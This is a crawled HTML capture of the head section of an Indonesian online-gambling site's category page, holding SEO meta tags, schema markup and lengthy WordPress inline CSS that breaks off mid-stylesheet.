

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://liganation.co/category/judi-togel-online/
body_size: 15916
content:
<!doctype html>
<html lang="id" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
    <meta name="theme-color" content="#ffc107">
	
<!-- Optimasi Mesin Pencari oleh Rank Math - https://rankmath.com/ -->
<title>Judi Togel Online Archives - Situs Judi Bola Online - Agen Judi SBOBET Terpercaya 2020</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="id_ID" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Judi Togel Online Archives - Situs Judi Bola Online - Agen Judi SBOBET Terpercaya 2020" />
<meta property="og:url" content="https://liganation.co/category/judi-togel-online/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Judi Togel Online Archives - Situs Judi Bola Online - Agen Judi SBOBET Terpercaya 2020" />
<meta name="twitter:label1" content="Pos" />
<meta name="twitter:data1" content="4" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://liganation.co/#organization","name":"Liga Nation"},{"@type":"WebSite","@id":"https://liganation.co/#website","url":"https://liganation.co","publisher":{"@id":"https://liganation.co/#organization"},"inLanguage":"id"},{"@type":"CollectionPage","@id":"https://liganation.co/category/judi-togel-online/#webpage","url":"https://liganation.co/category/judi-togel-online/","name":"Judi Togel Online Archives - Situs Judi Bola Online - Agen Judi SBOBET Terpercaya 2020","isPartOf":{"@id":"https://liganation.co/#website"},"inLanguage":"id"}]}</script>
<!-- /Plugin WordPress Rank Math SEO -->

<link rel='dns-prefetch' href='//widgetlogic.org' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--foreground: #000;--wp--preset--color--background: #fff;--wp--preset--color--primary: #ff5418;--wp--preset--color--secondary: #000;--wp--preset--color--background-secondary: #f9faff;--wp--preset--color--body-text: #717171;--wp--preset--color--text-link: #000;--wp--preset--color--border: #f2f2f2;--wp--preset--color--tertiary: #c3d9e7;--wp--preset--color--input-field: #1c1c1c;--wp--preset--color--boulder: #777;--wp--preset--color--coffee: #7d6043;--wp--preset--color--cyan: #25d6a2;--wp--preset--color--dark-blue: #1b67cc;--wp--preset--color--sky-blue: #30b4da;--wp--preset--color--dark-green: #0fb36c;--wp--preset--color--lite-green: #6ba518;--wp--preset--color--purple: #c74a73;--wp--preset--color--dark-purple: #9261c6;--wp--preset--color--orange: #f78550;--wp--preset--color--lite-red: #f9556d;--wp--preset--color--hexadecimal: #27808c;--wp--preset--color--pink: #ff6b98;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vertical-secondary-to-tertiary: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--tertiary) 100%);--wp--preset--gradient--vertical-secondary-to-background: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--background) 100%);--wp--preset--gradient--vertical-background-to-secondary: linear-gradient(to bottom,var(--wp--preset--color--background) 0%,var(--wp--preset--color--secondary) 100%);--wp--preset--gradient--vertical-tertiary-to-background: linear-gradient(to bottom,var(--wp--preset--color--tertiary) 0%,var(--wp--preset--color--background) 100%);--wp--preset--gradient--diagonal-primary-to-foreground: linear-gradient(to bottom right,var(--wp--preset--color--primary) 0%,var(--wp--preset--color--foreground) 100%);--wp--preset--gradient--diagonal-secondary-to-background: linear-gradient(to bottom right,var(--wp--preset--color--secondary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-secondary-to-background-left: linear-gradient(to bottom left,var(--wp--preset--color--secondary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-secondary-to-background-right: linear-gradient(to top right,var(--wp--preset--color--secondary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-background-to-secondary: linear-gradient(to bottom right,var(--wp--preset--color--background) 50%,var(--wp--preset--color--secondary) 50%);--wp--preset--gradient--diagonal-tertiary-to-background: linear-gradient(to bottom right,var(--wp--preset--color--tertiary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-background-to-tertiary: linear-gradient(to bottom right,var(--wp--preset--color--background) 50%,var(--wp--preset--color--tertiary) 50%);--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 18px;--wp--preset--font-size--large: clamp(22px,2.5vw,28px);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 13px;--wp--preset--font-size--extra-small: 14px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--content-heading: clamp(20px,1.2vw,22px);--wp--preset--font-size--slider-title: clamp(25px,3vw,45px);--wp--preset--font-size--extra-large: clamp(75px,3vw,45px);--wp--preset--font-size--huge: clamp(50px,4.5vw,80px);--wp--preset--font-size--extra-huge: clamp(6.5rem,6vw,114px);--wp--preset--font-family--system: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--oswold: 'Oswald', sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--spacing--small: max(1.25rem, 5vw);--wp--custom--spacing--medium: clamp(2rem, 8vw, calc(4 * var(--wp--style--block-gap)));--wp--custom--spacing--large: clamp(4rem, 10vw, 8rem);--wp--custom--typography--font-size--heading-one: clamp(45px,9vw,65px);--wp--custom--typography--font-size--heading-two: clamp(35px,9vw,45px);--wp--custom--typography--font-size--heading-three: clamp(25px,1.9vw,20px);--wp--custom--typography--font-size--heading-four: clamp(18px,1.5vw,17px);--wp--custom--typography--font-size--heading-five: clamp(18px,1.3vw,17px);--wp--custom--typography--font-size--heading-six: 17px;--wp--custom--typography--line-height--heading-one: 1.38;--wp--custom--typography--line-height--heading-two: 1.43;--wp--custom--typography--line-height--heading-three: 1.36;--wp--custom--typography--line-height--heading-four: 1.5;--wp--custom--typography--line-height--heading-five: 1.458333333333333;--wp--custom--typography--line-height--heading-six: 1.56;--wp--custom--typography--line-height--paragraph: 1.75;--wp--custom--typography--line-height--extra-small: 21px;--wp--custom--typography--line-height--small: 28px;--wp--custom--typography--line-height--normal: normal;--wp--custom--typography--font-weight--light: 300;--wp--custom--typography--font-weight--normal: 400;--wp--custom--typography--font-weight--medium: 500;--wp--custom--typography--font-weight--semi-bold: 600;--wp--custom--typography--font-weight--bold: 700;--wp--custom--typography--font-weight--extra-bold: 900;--wp--custom--gap--baseline: 15px;--wp--custom--gap--horizontal: min(30px, 5vw);--wp--custom--gap--vertical: min(30px, 5vw);}:root { --wp--style--global--content-size: 750px;--wp--style--global--wide-size: 1270px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 2rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 2rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 2rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 2rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 2rem;}:root :where(.is-layout-grid){gap: 2rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{margin-top: 0;margin-right: 0;margin-bottom: 0;margin-left: 0;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--foreground);text-decoration: underline;}h1{color: var(--wp--preset--color--foreground);font-family: var(--wp--preset--font-family--oswold);font-size: var(--wp--custom--typography--font-size--heading-one);font-weight: var(--wp--custom--typography--font-weight--bold);line-height: var(--wp--custom--typography--line-height--heading-one);margin-top: 0;margin-bottom: 0.625rem;}h2{color: var(--wp--preset--color--foreground);font-family: var(--wp--preset--font-family--oswold);font-size: var(--wp--custom--typography--font-size--heading-two);font-weight: var(--wp--custom--typography--font-weight--bold);line-height: var(--wp--custom--typography--line-height--heading-two);margin-top: 0;margin-bottom: 0.625rem;}h3{color: var(--wp--preset--color--foreground);font-family: var(--wp--preset--font-family--oswold);font-size: var(--wp--custom--typography--font-size--heading-three);font-weight: var(--wp--custom--typography--font-weight--bold);line-height: var(--wp--custom--typography--line-height--heading-three);margin-top: 0;margin-bottom: 0.625rem;}h4{color: var(--wp--preset--color--foreground);font-family: var(--wp--preset--font-family--oswold);font-size: var(--wp--custom--typography--font-size--heading-four);font-weight: var(--wp--custom--typography--font-weight--bold);line-height: var(--wp--custom--typography--line-height--heading-four);margin-top: 0;margin-bottom: 0.625rem;}h5{color: var(--wp--preset--color--foreground);font-family: var(--wp--preset--font-family--oswold);font-size: var(--wp--custom--typography--font-size--heading-five);font-weight: var(--wp--custom--typography--font-weight--bold);line-height: var(--wp--custom--typography--line-height--heading-five);margin-top: 0;margin-bottom: 0.625rem;}h6{color: var(--wp--preset--color--foreground);font-family: var(--wp--preset--font-family--oswold);font-size: var(--wp--custom--typography--font-size--heading-six);font-weight: var(--wp--custom--typography--font-weight--bold);line-height: var(--wp--custom--typography--line-height--heading-six);margin-top: 0;margin-bottom: 0.625rem;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-color{color: var(--wp--preset--color--foreground) !important;}.has-background-color{color: var(--wp--preset--color--background) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-background-secondary-color{color: var(--wp--preset--color--background-secondary) !important;}.has-body-text-color{color: var(--wp--preset--color--body-text) !important;}.has-text-link-color{color: var(--wp--preset--color--text-link) !important;}.has-border-color{color: var(--wp--preset--color--border) !important;}.has-tertiary-color{color: var(--wp--preset--color--tertiary) !important;}.has-input-field-color{color: var(--wp--preset--color--input-field) !important;}.has-boulder-color{color: var(--wp--preset--color--boulder) !important;}.has-coffee-color{color: var(--wp--preset--color--coffee) !important;}.has-cyan-color{color: var(--wp--preset--color--cyan) !important;}.has-dark-blue-color{color: var(--wp--preset--color--dark-blue) !important;}.has-sky-blue-color{color: var(--wp--preset--color--sky-blue) !important;}.has-dark-green-color{color: var(--wp--preset--color--dark-green) !important;}.has-lite-green-color{color: var(--wp--preset--color--lite-green) !important;}.has-purple-color{color: var(--wp--preset--color--purple) !important;}.has-dark-purple-color{color: var(--wp--preset--color--dark-purple) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-lite-red-color{color: var(--wp--preset--color--lite-red) !important;}.has-hexadecimal-color{color: var(--wp--preset--color--hexadecimal) !important;}.has-pink-color{color: var(--wp--preset--color--pink) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-background-color{background-color: var(--wp--preset--color--foreground) !important;}.has-background-background-color{background-color: var(--wp--preset--color--background) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-background-secondary-background-color{background-color: var(--wp--preset--color--background-secondary) !important;}.has-body-text-background-color{background-color: var(--wp--preset--color--body-text) !important;}.has-text-link-background-color{background-color: var(--wp--preset--color--text-link) !important;}.has-border-background-color{background-color: var(--wp--preset--color--border) !important;}.has-tertiary-background-color{background-color: var(--wp--preset--color--tertiary) !important;}.has-input-field-background-color{background-color: var(--wp--preset--color--input-field) !important;}.has-boulder-background-color{background-color: var(--wp--preset--color--boulder) !important;}.has-coffee-background-color{background-color: var(--wp--preset--color--coffee) !important;}.has-cyan-background-color{background-color: var(--wp--preset--color--cyan) !important;}.has-dark-blue-background-color{background-color: var(--wp--preset--color--dark-blue) !important;}.has-sky-blue-background-color{background-color: var(--wp--preset--color--sky-blue) !important;}.has-dark-green-background-color{background-color: var(--wp--preset--color--dark-green) !important;}.has-lite-green-background-color{background-color: var(--wp--preset--color--lite-green) !important;}.has-purple-background-color{background-color: var(--wp--preset--color--purple) !important;}.has-dark-purple-background-color{background-color: var(--wp--preset--color--dark-purple) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-lite-red-background-color{background-color: var(--wp--preset--color--lite-red) !important;}.has-hexadecimal-background-color{background-color: var(--wp--preset--color--hexadecimal) !important;}.has-pink-background-color{background-color: var(--wp--preset--color--pink) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-border-color{border-color: var(--wp--preset--color--foreground) !important;}.has-background-border-color{border-color: var(--wp--preset--color--background) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-background-secondary-border-color{border-color: var(--wp--preset--color--background-secondary) !important;}.has-body-text-border-color{border-color: var(--wp--preset--color--body-text) !important;}.has-text-link-border-color{border-color: var(--wp--preset--color--text-link) !important;}.has-border-border-color{border-color: var(--wp--preset--color--border) !important;}.has-tertiary-border-color{border-color: var(--wp--preset--color--tertiary) !important;}.has-input-field-border-color{border-color: var(--wp--preset--color--input-field) !important;}.has-boulder-border-color{border-color: var(--wp--preset--color--boulder) !important;}.has-coffee-border-color{border-color: var(--wp--preset--color--coffee) !important;}.has-cyan-border-color{border-color: var(--wp--preset--color--cyan) !important;}.has-dark-blue-border-color{border-color: var(--wp--preset--color--dark-blue) !important;}.has-sky-blue-border-color{border-color: var(--wp--preset--color--sky-blue) !important;}.has-dark-green-border-color{border-color: var(--wp--preset--color--dark-green) !important;}.has-lite-green-border-color{border-color: var(--wp--preset--color--lite-green) !important;}.has-purple-border-color{border-color: var(--wp--preset--color--purple) !important;}.has-dark-purple-border-color{border-color: var(--wp--preset--color--dark-purple) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-lite-red-border-color{border-color: var(--wp--preset--color--lite-red) !important;}.has-hexadecimal-border-color{border-color: var(--wp--preset--color--hexadecimal) !important;}.has-pink-border-color{border-color: var(--wp--preset--color--pink) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vertical-secondary-to-tertiary-gradient-background{background: var(--wp--preset--gradient--vertical-secondary-to-tertiary) !important;}.has-vertical-secondary-to-background-gradient-background{background: var(--wp--preset--gradient--vertical-secondary-to-background) !important;}.has-vertical-background-to-secondary-gradient-background{background: var(--wp--preset--gradient--vertical-background-to-secondary) !important;}.has-vertical-tertiary-to-background-gradient-background{background: var(--wp--preset--gradient--vertical-tertiary-to-background) !important;}.has-diagonal-primary-to-foreground-gradient-background{background: var(--wp--preset--gradient--diagonal-primary-to-foreground) !important;}.has-diagonal-secondary-to-background-gradient-background{background: var(--wp--preset--gradient--diagonal-secondary-to-background) 